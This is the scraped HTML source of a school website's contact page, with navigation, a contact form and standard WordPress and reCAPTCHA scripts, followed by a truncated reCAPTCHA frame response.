	<li class="page_item page-item-128"><a href="https://sanskrititheschool.org/life-at-sanskriti/teaching-methodology/">PEDAGOGY</a></li>
	<li class="page_item page-item-130"><a href="https://sanskrititheschool.org/life-at-sanskriti/academic-curriculum/">Academic Curriculum</a></li>
	<li class="page_item page-item-132"><a href="https://sanskrititheschool.org/life-at-sanskriti/games-and-sports/">Games and Sports</a></li>
	<li class="page_item page-item-134"><a href="https://sanskrititheschool.org/life-at-sanskriti/ict/">ICT</a></li>
	<li class="page_item page-item-136"><a href="https://sanskrititheschool.org/life-at-sanskriti/co-curricular-activities/">Co-curricular Activities</a></li>
	<li class="page_item page-item-138"><a href="https://sanskrititheschool.org/life-at-sanskriti/house-systems/">House Systems</a></li>
	<li class="page_item page-item-140"><a href="https://sanskrititheschool.org/life-at-sanskriti/boarding-house/">Boarding House</a></li>
	<li class="page_item page-item-142"><a href="https://sanskrititheschool.org/life-at-sanskriti/school-programs/">School Programs</a></li>
	<li class="page_item page-item-146"><a href="https://sanskrititheschool.org/life-at-sanskriti/summer-school/">Summer School</a></li>
	<li class="page_item page-item-148"><a href="https://sanskrititheschool.org/life-at-sanskriti/student-council/">Student Council</a></li>
</ul>
</li>
<li class="page_item page-item-13 page_item_has_children"><a href="https://sanskrititheschool.org/accolades/">Accolades</a>
<ul class='children'>
	<li class="page_item page-item-2781"><a href="https://sanskrititheschool.org/accolades/olympiads/">Olympiads</a></li>
	<li class="page_item page-item-170"><a href="https://sanskrititheschool.org/accolades/school-events/">Events</a></li>
	<li class="page_item page-item-172"><a href="https://sanskrititheschool.org/accolades/calendar/">Calendar</a></li>
	<li class="page_item page-item-174"><a href="https://sanskrititheschool.org/accolades/academic-achievements/">Academic Achievements</a></li>
	<li class="page_item page-item-176"><a href="https://sanskrititheschool.org/accolades/sports-achievements/">Sports Achievements</a></li>
</ul>
</li>
<li class="page_item page-item-15 page_item_has_children"><a href="https://sanskrititheschool.org/admissions/">Admissions</a>
<ul class='children'>
	<li class="page_item page-item-350"><a href="https://sanskrititheschool.org/admissions/registration-form/">Registration Form</a></li>
	<li class="page_item page-item-348"><a href="https://sanskrititheschool.org/admissions/fee-structure/">Fee Structure</a></li>
	<li class="page_item page-item-344"><a href="https://sanskrititheschool.org/admissions/how-to-apply/">How To Apply</a></li>
	<li class="page_item page-item-225"><a href="https://sanskrititheschool.org/admissions/faq/">FAQ</a></li>
</ul>
</li>
<li class="page_item page-item-7"><a href="https://sanskrititheschool.org/blog/">Blog</a></li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://sanskrititheschool.org/our-campus/">Our Campus</a>
<ul class='children'>
	<li class="page_item page-item-160"><a href="https://sanskrititheschool.org/our-campus/music-school/">Music School</a></li>
	<li class="page_item page-item-150"><a href="https://sanskrititheschool.org/our-campus/administrative-block/">Administrative Block</a></li>
	<li class="page_item page-item-162"><a href="https://sanskrititheschool.org/our-campus/art-gallery/">Art Gallery</a></li>
	<li class="page_item page-item-152"><a href="https://sanskrititheschool.org/our-campus/academic-block/">Academic Block</a></li>
	<li class="page_item page-item-154"><a href="https://sanskrititheschool.org/our-campus/boarding-house/">Boarding House</a></li>
	<li class="page_item page-item-156"><a href="https://sanskrititheschool.org/our-campus/sports-complex/">Sports Complex</a></li>
	<li class="page_item page-item-363"><a href="https://sanskrititheschool.org/our-campus/co-curricular-pursuits/">Co-Curricular Pursuits</a></li>
	<li class="page_item page-item-164"><a href="https://sanskrititheschool.org/our-campus/library/">Library</a></li>
	<li class="page_item page-item-158"><a href="https://sanskrititheschool.org/our-campus/laboratories/">Laboratories</a></li>
	<li class="page_item page-item-166"><a href="https://sanskrititheschool.org/our-campus/performing-arts-amphitheatre/">Amphitheatre</a></li>
	<li class="page_item page-item-168"><a href="https://sanskrititheschool.org/our-campus/infirmary/">Infirmary</a></li>
</ul>
</li>
<li class="page_item page-item-77"><a href="https://sanskrititheschool.org/calendar/">Calendar</a></li>
<li class="page_item page-item-3"><a href="https://sanskrititheschool.org/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-71"><a href="https://sanskrititheschool.org/tags/">Tags</a></li>
<li class="page_item page-item-2654"><a href="https://sanskrititheschool.org/virtual-tour/">Virtual Tour</a></li>
</ul></div>
                    <div class="header-search-box" style="display:none;"><a class="btn_search" href="#"><i class="fas fa-search"></i></a><form action="https://sanskrititheschool.org/" id="searchform" method="get" style="width: 0px;">
                    <input placeholder="Search" id="s" name="s" value="" type="text">
                    </form></div>
                </div><!-- end top-bar-right -->
        </div>
    </div><!-- end top-bar -->
    <div id="header-main">
        <div class="container d-flex justify-content-between align-items-center">
            <div class="logo-container">
                <h1><a href="https://sanskrititheschool.org/">
                                                <img src="https://sanskrititheschool.org/wp-content/themes/sanskrititheschool/assets/images/logo.svg" alt="">
                        
                    </a></h1>
                
            </div>
			<!--             <a href="https://www.sanskrititheschool.org/enquiry-form/" class="btn-enquire"><img src="https://www.sanskrititheschool.org/wp-content/uploads/2019/02/enquire-us.png" alt=""></a> -->
            <div class="header-school-info">
                <p></p>
                <p>A Day / Day Boarding / Residential ,Centrally air-conditioned,Co-educational English-medium CBSE School(Affiliation No:1730295)<br />
</p>
            </div>
        </div>
    </div>
    <div id="header-bottom">
        <div class="container">
                        <nav class="navbar navbar-expand-lg navbar-light">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul id="menu-main" class="navbar-nav"><li id="menu-item-8903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8903"><a href="https://sanskrititheschool.org/">Home</a></li>
<li id="menu-item-8904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8904"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-7009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7009"><a href="https://sanskrititheschool.org/about-us/profile/">School Profile</a>
	<ul class="sub-menu">
		<li id="menu-item-7010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7010"><a href="https://sanskrititheschool.org/about-us/vision-mission/">Vision Mission</a></li>
		<li id="menu-item-8435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8435"><a href="#">Leadership Team</a>
		<ul class="sub-menu">
			<li id="menu-item-8892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8892"><a href="https://sanskrititheschool.org/management-committee/">Management Committee</a></li>
			<li id="menu-item-7012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7012"><a href="https://sanskrititheschool.org/about-us/chairmans-message/">Chairman</a></li>
			<li id="menu-item-7019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7019"><a href="https://sanskrititheschool.org/executive-director/">Executive Director</a></li>
			<li id="menu-item-7011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7011"><a href="https://sanskrititheschool.org/about-us/principals-message/">Principal</a></li>
		</ul>
</li>
		<li id="menu-item-8440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8440"><a href="https://sanskrititheschool.org/legacy/">Legacy</a></li>
		<li id="menu-item-7013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7013"><a href="https://sanskrititheschool.org/about-us/affiliations/">Affiliations</a></li>
		<li id="menu-item-7035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7035"><a href="https://sanskrititheschool.org/about-us/staff-at-sanskriti/">Staff At Sanskriti</a></li>
		<li id="menu-item-7041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7041"><a href="https://sanskrititheschool.org/life-at-sanskriti/house-systems/">House Systems</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8901"><a href="#">Facilities</a>
<ul class="sub-menu">
	<li id="menu-item-7027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7027"><a href="https://sanskrititheschool.org/our-campus/administrative-block/">Administrative Block</a></li>
	<li id="menu-item-7029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7029"><a href="https://sanskrititheschool.org/our-campus/academic-block/">Academic Block</a></li>
	<li id="menu-item-7028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7028"><a href="https://sanskrititheschool.org/our-campus/art-gallery/">Art Gallery</a></li>
	<li id="menu-item-7031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7031"><a href="https://sanskrititheschool.org/our-campus/sports-complex/">Sports</a></li>
	<li id="menu-item-7030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7030"><a href="https://sanskrititheschool.org/our-campus/boarding-house/">Boarding House</a></li>
	<li id="menu-item-7033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7033"><a href="https://sanskrititheschool.org/our-campus/laboratories/">Laboratories</a></li>
	<li id="menu-item-7034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7034"><a href="https://sanskrititheschool.org/our-campus/performing-arts-amphitheatre/">Amphitheatre</a></li>
	<li id="menu-item-7144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7144"><a href="https://sanskrititheschool.org/our-campus/library/">Library</a></li>
	<li id="menu-item-7145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7145"><a href="https://sanskrititheschool.org/our-campus/infirmary/">Healthcare</a></li>
	<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7026"><a href="https://sanskrititheschool.org/our-campus/music-school/">Music School</a></li>
	<li id="menu-item-7039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7039"><a href="https://sanskrititheschool.org/life-at-sanskriti/ict/">ICT</a></li>
</ul>
</li>
<li id="menu-item-8902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8902"><a href="#">Academics</a>
<ul class="sub-menu">
	<li id="menu-item-7036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7036"><a href="https://sanskrititheschool.org/life-at-sanskriti/teaching-methodology/">Pedagogy</a></li>
	<li id="menu-item-7037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7037"><a href="https://sanskrititheschool.org/life-at-sanskriti/academic-curriculum/">Academic Curriculum</a></li>
	<li id="menu-item-7490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7490"><a href="https://sanskrititheschool.org/academiccal/">Academic Calendar</a></li>
	<li id="menu-item-7024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024"><a href="https://sanskrititheschool.org/accolades/academic-achievements/">Academic Achievements</a></li>
</ul>
</li>
<li id="menu-item-8908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8908"><a href="#">Admissions</a>
<ul class="sub-menu">
	<li id="menu-item-7044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7044"><a href="https://sanskrititheschool.org/admissions/">Admissions</a></li>
	<li id="menu-item-7042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7042"><a href="https://sanskrititheschool.org/admissions/registration-form/">Registration Form</a></li>
	<li id="menu-item-7043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7043"><a href="https://sanskrititheschool.org/admissions/how-to-apply/">How To Apply</a></li>
</ul>
</li>
<li id="menu-item-8907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8907"><a href="#">CBSE</a>
<ul class="sub-menu">
	<li id="menu-item-7052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7052"><a href="https://sanskrititheschool.org/mpd-new/">Mandatory Public Disclosure</a></li>
	<li id="menu-item-7213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7213"><a href="https://sanskrititheschool.org/virtual-tour/">Virtual Tour</a></li>
</ul>
</li>
<li id="menu-item-8909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8909"><a href="#">News and Events</a>
<ul class="sub-menu">
	<li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://sanskrititheschool.org/events-2/">Events</a></li>
	<li id="menu-item-7990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7990"><a href="https://sanskrititheschool.org/snapshots-2025/">SNAPSHOTS 2025</a></li>
	<li id="menu-item-8558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8558"><a href="https://sanskrititheschool.org/event-calendar/">Event Calendar</a></li>
</ul>
</li>
<li id="menu-item-7046" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-227 current_page_item menu-item-has-children menu-item-7046"><a href="https://sanskrititheschool.org/contact-us/" aria-current="page">Careers</a>
<ul class="sub-menu">
	<li id="menu-item-7520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7520"><a href="https://sanskrititheschool.org/jobs/">JOBS</a></li>
</ul>
</li>
</ul>            </div>
                </nav><!-- .main-navigation -->
                    </div>
    </div>

</header>
<section id="page-content">

<div class="container">
<div class="row">
    <div class="col-md-12">
               
    </div>
</div>

        <div class="row">
        <div class="col-lg-3 col-md-12 sidebar-left"><div id="" class="secondary">

<section id="block-25" class="widget-odd widget-first widget-1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img decoding="async" loading="lazy" src="https://sanskrititheschool.org/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-19-at-6.39.47-PM-1.jpeg" alt="" class="wp-image-3752" width="252" height="152"/></figure>
</section><section id="block-26" class="widget-even widget-2 widget widget_block widget_text">
<p>"Our key focus has been to develop life skills, soft skills and chisel problem solving abilities of our students. The entire purpose of education here is not to restrict to bookish knowledge only but to inculcate humanitarian values like wisdom, empathy, courage and loyalty."</p>
</section><section id="block-22" class="widget-odd widget-last widget-3 widget widget_block widget_text">
<p></p>
</section></div><!-- .secondary --></div>
        <div class="col-lg-6 col-md-12">


                                           
             
           
                            <h2>Contact Us</h2>
                        
            
<div class="wpcf7 no-js" id="wpcf7-f39-p227-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contact-us/#wpcf7-f39-p227-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="39" />
<input type="hidden" name="_wpcf7_version" value="5.9.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f39-p227-o1" />
<input type="hidden" name="_wpcf7_container_post" value="227" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Mobile Number (required)<br />
<span class="wpcf7-form-control-wrap" data-name="tel-577"><input size="40" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-577" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="218"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

            
        </div>
        <div class="col-lg-3 col-md-12 sidebar-right"><div id="secondary" class="secondary">

<section id="block-23" class="widget-odd widget-first widget-1 widget widget_block"></section><section id="block-24" class="widget-even widget-last widget-2 widget widget_block"></section></div><!-- .secondary --></div>
    </div>

    
</div>




</section>




<section id="home-gallery">
<div class="owl-carousel owl-theme footer-popup-gallery">
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2025/10/DSC_0505-scaled.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2025/10/DSC_0505-scaled.jpg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2025/10/DSC_1145-scaled.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2025/10/DSC_1145-scaled.jpg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2025/10/DSC_0961-scaled.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2025/10/DSC_0961-scaled.jpg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2024/02/IMG-20240227-WA0016-Custom.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2024/02/IMG-20240227-WA0016-Custom.jpg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2018/08/home-gallery-4.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2018/08/home-gallery-4.jpg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2025/10/Computer-Lab.jpeg"><img src="https://sanskrititheschool.org/wp-content/uploads/2025/10/Computer-Lab.jpeg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2024/02/independence-day.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2024/02/independence-day.jpg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2025/10/Computer-Lab-3.jpeg"><img src="https://sanskrititheschool.org/wp-content/uploads/2025/10/Computer-Lab-3.jpeg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2024/02/427833060_780189707470810_5653016924311410744_n-e1709095389768.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2024/02/427833060_780189707470810_5653016924311410744_n-e1709095389768.jpg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2024/02/427756438_780188704137577_7145415436383634910_n.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2024/02/427756438_780188704137577_7145415436383634910_n.jpg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2024/02/IMG-20240227-WA0002.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2024/02/IMG-20240227-WA0002.jpg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2024/02/IMG-20240227-WA0004-Custom.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2024/02/IMG-20240227-WA0004-Custom.jpg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2018/08/home-gallery-3.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2018/08/home-gallery-3.jpg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-19-at-6.39.47-PM-1-e1685533245178.jpeg"><img src="https://sanskrititheschool.org/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-19-at-6.39.47-PM-1-e1685533245178.jpeg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2018/08/home-gallery-1.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2018/08/home-gallery-1.jpg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2018/08/home-gallery-2.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2018/08/home-gallery-2.jpg" alt="" /></a>
        </div>
            <div class="item">
            <a href="https://sanskrititheschool.org/wp-content/uploads/2024/02/chemistry-laboratory.jpg"><img src="https://sanskrititheschool.org/wp-content/uploads/2024/02/chemistry-laboratory.jpg" alt="" /></a>
        </div>
    </div>
</section>

<footer id="page-footer">
<div class="container">
    <div class="row">
        <div class="col-md-3">
            <div id="text-2" class="widget-odd widget-first widget-1 widget widget_text"><h4 class="widget-title">Admissions</h4>			<div class="textwidget"><ul class="footer-list-menu">
<li><a href=" https://forms.edunexttechnologies.com/forms/stsajmer/registration/">Registration Form</a></li>
<li><a href=" https://stsajmer.edunexttechnologies.com/mvc/std/DynamicEnquiryForm">Online Enquiry Form</a></li>
<li><a href="https://sanskrititheschool.org/faq/">FAQ&#8217;s</a></li>
</ul>
</div>
		</div><div id="text-3" class="widget-even widget-last widget-2 widget widget_text"><h4 class="widget-title">Information Desk</h4>			<div class="textwidget"><ul class="footer-list-menu">
<li><a href="https://sanskrititheschool.org/tc-check/">TC check</a></li>
<li><a href="https://sanskrititheschool.org/snapshots-2025/">Gallery</a></li>
<li><a href="https://forms.edunexttechnologies.com/forms/stsajmer/recruitment/">Jobs</a></li>
<li><a href="https://sanskrititheschool.org/contact-us/">Contact Us</a></li>
<li><a href="https://stsajmer.edunexttechnologies.com/">ERP</a></li>
</ul>
</div>
		</div>        </div>
        <div class="col-md-3">
            <div id="text-5" class="widget-odd widget-last widget-first widget-1 widget widget_text"><h4 class="widget-title">Locate Us</h4>			<div class="textwidget"><p><iframe loading="lazy" style="border: 0; height: 250px;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3570.2794108242574!2d74.67386931530245!3d26.511136783643533!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x396be60fc31bf939%3A0xd0b089c456de0993!2sSanskriti+The+School!5e0!3m2!1sen!2sin!4v1533037297494" width="100%" frameborder="0" allowfullscreen=""></iframe></p>
</div>
		</div>        </div>
        <div class="col-md-3">
            <div id="text-6" class="widget-odd widget-last widget-first widget-1 widget widget_text"><h4 class="widget-title">Quick Contact</h4>			<div class="textwidget"><ul>
<li><i class="fas fa-map-marker-alt"></i>Shiv Shankar Marg, Near MDS University, Ajmer-305 023.</li>
<li><i class="fas fa-phone-volume"></i><a href="tel:+911452788108">91-145-2788 108</a> &#8211; <a href="tel:+911452788111">111</a></li>
<li>8696 274 274</li>
<li>8696 952 952</li>
<li><i class="fas fa-envelope"></i><a href="mailto:info@sanskrititheschool.org">info@sanskrititheschool.org</a></li>
<li><a href="https://play.google.com/store/apps/details?id=com.edunext.tsmv10&amp;hl=en&amp;gl=US">Android App Link</a></li>
<li><a href="https://apps.apple.com/in/app/edunext-parent/id1516241231?platform=iphone">Iphone App Link</a></li>
</ul>
</div>
		</div>        </div>
        <div class="col-md-3">
            <div id="text-7" class="widget-odd widget-first widget-1 widget widget_text"><h4 class="widget-title">CBSE Board</h4>			<div class="textwidget"><p><a href="https://cbse.nic.in/newsite/index.html" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignleft size-medium" src="https://sanskrititheschool.org/wp-content/themes/sanskrititheschool/assets/images/logo-cbse.png" width="62" height="70" /></a>Affiliated with<br />
CBSE, New Delhi<br />
Affiliation NO. 1730295</p>
</div>
		</div><div id="media_image-3" class="widget-even widget-last widget-2 widget widget_media_image"><h4 class="widget-title">Scan the QR Code to pay online</h4><img width="183" height="183" src="https://sanskrititheschool.org/wp-content/uploads/2023/12/Capture.jpg" class="image wp-image-6384  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://sanskrititheschool.org/wp-content/uploads/2023/12/Capture.jpg 183w, https://sanskrititheschool.org/wp-content/uploads/2023/12/Capture-150x150.jpg 150w" sizes="(max-width: 183px) 100vw, 183px" /></div>        </div>
    </div>
</div>
</footer>

<section id="footer-copyright">
<div class="container">
    <div class="row">
        <div class="col-md-6"><div class="footer-copy-container"><p>© Sanskriti The School, Ajmer. All rights reserved</p><div class="footer-social"><a href="https://www.facebook.com/stsajmer/" target="_blank"><i class="fab fa-facebook-f"></i></a><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.sanskrititheschool.org%2F&width=62&layout=button&action=like&size=large&show_faces=false&share=false&height=65&appId=116720855089690" width="62" height="65" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div></div></div>
        <div class="col-md-6"><p>Web Design &amp; Development <a href="https://xieno.com/" target="_blank"><img src="https://sanskrititheschool.org/wp-content/themes/sanskrititheschool/assets/images/logo-xieno.png" alt="https://xieno.com/"></a></p></div>
    </div>
</div>
</section>

<script type='text/javascript' src='https://sanskrititheschool.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sanskrititheschool.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-content/themes/sanskrititheschool/assets/js/bootstrap.min.js?ver=20180825' id='sanskrititheschool-bootstrap-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-content/themes/sanskrititheschool/assets/js/owl.carousel.min.js?ver=20180825' id='sanskrititheschool-owl-carousel-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-content/themes/sanskrititheschool/assets/js/jquery.magnific-popup.min.js?ver=20180825' id='sanskrititheschool-magnific-popup-js-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-content/themes/sanskrititheschool/assets/js/slick.min.js?ver=20180825' id='sanskrititheschool-slick-js-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-content/themes/sanskrititheschool/assets/js/common.js?ver=20180825' id='sanskrititheschool-common-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcrI5IUAAAAACKQL1MDmqc7423KZqIHJlkA6qOA&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcrI5IUAAAAACKQL1MDmqc7423KZqIHJlkA6qOA","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://sanskrititheschool.org/wp-content/plugins/ics-calendar/assets/script.min.js?ver=11.2.2' id='ics-calendar-js'></script>
<script id="ics-calendar-js-after" type="text/javascript">
var r34ics_ajax_obj = {"ajaxurl":"https:\/\/sanskrititheschool.org\/wp-admin\/admin-ajax.php","r34ics_nonce":"eb19be66e1"};
var ics_calendar_i18n = {"hide_past_events":"Hide past events","show_past_events":"Show past events"};
var r34ics_days_of_week_map = {"Sunday":"Sun","Monday":"Mon","Tuesday":"Tue","Wednesday":"Wed","Thursday":"Thu","Friday":"Fri","Saturday":"Sat"};
var r34ics_transients_expiration_ms = 3600000; var r34ics_ajax_interval;
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcrI5IUAAAAACKQL1MDmqc7423KZqIHJlkA6qOA&co=aHR0cHM6Ly9zYW5za3JpdGl0aGVzY2hvb2wub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z1z67ka462sh
body_size: 48554
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
